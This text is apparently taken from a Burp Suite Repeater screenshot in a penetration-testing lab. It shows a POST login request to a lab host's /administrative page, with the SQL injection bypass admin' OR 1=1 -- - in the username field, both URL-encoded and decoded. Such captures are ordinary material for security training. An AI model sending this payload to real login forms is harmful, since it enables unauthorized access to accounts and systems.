 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://10.129.212.12 HTTP/1 ?
Request Response
Pretty Raw Hex \n
1 POST /administrative HTTP/1.1
2 Host: 10.129.212.12
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 26
9 Origin: http://10.129.212.12
10 Connection: close
11 Referer: http://10.129.212.12/administrative
12 Upgrade-Insecure-Requests: 1
13
14 uname=admin'+OR+1%3d1+--+-&password=admin
? Search... 0 matches
Ready
INSPECTOR ? ×
Selection (41)
SELECTED TEXT
uname=admin'+OR+1%3d1+--+-&password=a
dmin
DECODED FROM: URL encoding
uname=admin' OR 1=1 -- -&password=adm
in
Cancel Apply changes
Request Attributes
Query Parameters (0)
Body Parameters (2)
Request Cookies (0)
Request Headers (11)